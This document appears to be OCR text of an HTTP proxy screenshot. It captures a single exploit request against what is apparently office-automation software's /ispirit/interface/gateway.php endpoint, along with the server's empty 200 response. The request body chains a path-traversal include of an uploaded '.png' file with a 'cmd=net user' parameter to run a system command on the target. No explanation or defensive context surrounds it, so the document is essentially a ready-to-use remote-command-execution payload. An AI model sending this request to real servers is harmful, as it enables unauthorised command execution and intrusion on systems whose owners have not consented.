 Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.100.122:8001
3 Content-Length: 80
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
8 Origin: null
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybV3uJYAKOBdNiJQI
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Cookie: PHPSESSID=1
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16
17 json={"url":"/general/../../attach/im/2404/140030
6149.phpinfo.png"}&cmd=net user
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Apr 2024 08:50:33 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10